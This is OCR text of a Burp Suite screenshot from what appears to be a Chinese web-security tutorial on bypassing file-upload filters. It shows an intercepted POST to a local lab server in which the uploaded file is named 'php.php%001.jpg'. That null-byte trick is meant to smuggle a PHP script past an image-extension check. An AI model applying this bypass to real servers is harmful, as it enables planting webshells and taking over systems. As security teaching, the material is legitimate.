 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_content.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 31919
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryngwIuIQTSEXJF3wg
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_content.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryngwIuIQTSEXJF3wg
Content-Disposition: form-data; name="upfile"; filename="php.php%001.jpg"
Content-Type: image/jpeg
□□□□JFIF□□□``□□C□□□□□□□□□□□□□□
□
修改图片后缀名%00
娜璋AI安全之家